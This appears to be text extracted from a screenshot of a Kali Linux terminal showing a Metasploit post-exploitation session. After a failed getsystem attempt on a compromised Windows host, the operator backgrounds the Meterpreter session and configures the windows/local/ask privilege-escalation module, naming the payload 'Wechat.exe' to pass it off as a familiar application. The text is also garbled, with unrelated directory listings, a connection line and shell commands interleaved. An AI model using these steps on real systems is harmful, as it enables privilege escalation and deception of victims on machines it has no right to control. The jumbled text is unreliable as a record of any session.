 File Edit View Search Terminal Help
meterpreter > getuid
test.exe /var/www/html/
Server username: sher10ck-PC\root
meterpreter > getsystem
# use exploit/multi/handler
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use exploit/windows/local/ask
msf5 exploit(windows/local/ask) > show options
xpdf
xsessions
yelp
yelp-xsl
zenity
zenmap
zoneinfo
zsh
Module options (exploit/windows/local/ask):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME no File name on disk
PATH no Location on disk, %TEMP% used if not set
SESSION yes The session to run this module on.
TECHNIQUE EXE yes Technique to use (Accepted: PSH, EXE)
LISTEN
139:49990 ESTABLISHED
Exploit target:
Id Name
-- ----
0 Windows
bash: taskkill: command not found
root@kali:/var/www/html# kill -9 1890
root@kali:/var/www/html#
ZIP
47683.zip
msf5 exploit(windows/local/ask) > set FILENAME Wechat.exe
FILENAME => Wechat.exe
msf5 exploit(windows/local/ask) > set session 1
session => 1